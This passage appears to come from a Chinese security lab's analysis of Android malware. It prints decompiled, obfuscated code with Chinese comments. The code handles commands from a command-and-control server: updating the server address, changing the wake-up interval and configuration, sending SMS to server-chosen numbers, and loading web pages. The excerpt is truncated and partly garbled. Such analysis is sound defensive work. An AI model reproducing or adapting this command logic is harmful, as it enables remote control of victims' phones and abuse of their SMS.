 label_15:  // 更新C＆C服务器的地址
v0 = "1";  // 更新C＆C服务器的地址
if(arg9.has(v0)) {
try {
v0 = arg9.getString(v0);
if(v0 != null && v0.length() > 10) {
arg10.azRKt(v0);
}
goto label_25;
}
catch(Exception ) {
label_25:  // 更新服务唤醒间隔
v0 = "2";  // 更新服务唤醒间隔
long v3 = 0;
if(arg9.has(v0)) {
try {
v0_1 = Long.valueOf(arg9.getLong(v0));
if(v0_1.longValue() > v3) {
arg10.m3Aj83bVVMQv5JCO6iT(TimeUnit.SECONDS.toMillis(v0_1.longValue()));
arg10.azRKt(System.currentTimeMillis() + arg10.vkH03JOmPjBd());
EaqffhT8W0u6aHP.azRKt(arg8, vkH03JOmPjBd.m3Aj83bVVMQv5JCO6iT, arg10.m3Aj83bVVMQv5JCO6iT(), false);
}
goto label_47;
}
catch(Exception ) {
label_47:  // 更换配置信息
v0 = "10";  // 更换配置信息
if(arg9.has(v0)) {
try {
v0_1 = Long.valueOf(arg9.getLong(v0));
if(v0_1.longValue() > v3) {
arg10.vkH03JOmPjBd(TimeUnit.SECONDS.toMillis(v0_1.longValue()));
}
goto label 59;
label_123:
v0 = "7";
if(arg9.has(v0)) {
try {
arg10.vkH03JOmPjBd(arg9.getString(v0));
goto label_129;
}
catch(Exception ) {
label_129:  // 发送短信
v0 = "8";  // 发送短信
if(arg9.has(v0)) {
try {
v0_2 = arg9.getJSONObject(v0);
nFQn.azRKt(arg8, v0_2.getString("phone"), v0_2.getString("text"));
goto label_139;
}
catch(Exception ) {
label_139:  // 加载网页
v0 = "11";  // 加载网页
if(arg9.has(v0)) {
try {
v0_2 = arg9.getJSONObject(v0);
v1 = v0_2.getBoolean("enable");
if(v1) {
if(cNKcqxSBjZ37sTz.getInstance() != null && !v0_2.getString("url").equal
cNKcqxSBjZ37sTz.getInstance().m3Aj83bVVMQv5JCO6iT();
}
arg10.Bn5TU7p4AW(v0_2.getString("url"));
if(!nFQn.Bn5TU7p4AW(arg8)) {
goto label_167;
}
cNKcqxSBjZ37sTz.azRKt(arg8, arg10.ie());
}
暗影安全实验室